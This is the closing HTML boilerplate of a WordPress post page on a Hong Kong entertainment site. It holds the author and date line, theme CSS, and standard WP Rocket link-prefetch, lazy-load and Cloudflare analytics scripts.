                <span class="td-post-author-name"><a href="https://hkgfable.com/author/hkgfableadmin/">Admin</a> <span>-</span> </span>                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-01-10T16:17:36+08:00" >2023-01-10</time></span>                <span class="td-module-comments"><a href="https://hkgfable.com/%e5%8f%b0%e5%a6%b9%e6%9d%8e%e4%bd%a9%e7%91%be%e7%a9%bf%e8%b6%85%e4%bd%8e%e8%83%b8deep-v%e5%a4%a7%e6%9b%ac%e6%b7%b1%e9%95%b7%e4%ba%8b%e6%a5%ad%e7%b7%9a%e5%a4%9a%e5%9c%96/#respond">0</a></span>            </div>

            
        </div>

                            </div>
                </div>

    <!--

        Theme: Newsmag by tagDiv.com 2020
        Version: 4.9.6 (rara)
        Deploy mode: deploy
        
        uid: 69789c94c5f25
    -->

    
<!-- Custom css from theme panel -->
<style type="text/css" media="screen">
/* custom css theme panel */
.td-read-more{
   display:none; 
}
</style>

<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
//# sourceURL=rocket-browser-checker-js-after
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"/(?:.+/)?feed(?:/(?:.+/?)?)?$|/(?:.+/)?embed/|/(index\\.php/)?wp\\-json(/.*|$)|/wp-admin/|/logout/|/wp-login.php|/refer/|/go/|/recommend/|/recommends/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https://hkgfable.com","onHoverDelay":"100","rateThrottle":"3"};
//# sourceURL=rocket-preload-links-js-extra
/* ]]> */
</script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());

//# sourceURL=rocket-preload-links-js-after
/* ]]> */
</script>
<script type="text/javascript" src="https://hkgfable.com/wp-content/plugins/wp-smush-pro/app/assets/js/smush-lazy-load-native.min.js?ver=3.8.7" id="smush-lazy-load-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-content/plugins/td-composer/legacy/Newsmag/js/tagdiv_theme.min.js?ver=4.9.6" id="td-site-min-js"></script>
<script type="rocketlazyloadscript" data-rocket-type="text/javascript" src="https://hkgfable.com/wp-includes/js/comment-reply.min.js?ver=6.9" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script>

<!-- JS generated by theme -->

<script type="rocketlazyloadscript">
    
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"55511ed9a51b4b3da91a9f493bfaa69d","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>
<!-- This website is like a Rocket, isn't it? Performance optimized by WP Rocket. Learn more: https://wp-rocket.me -->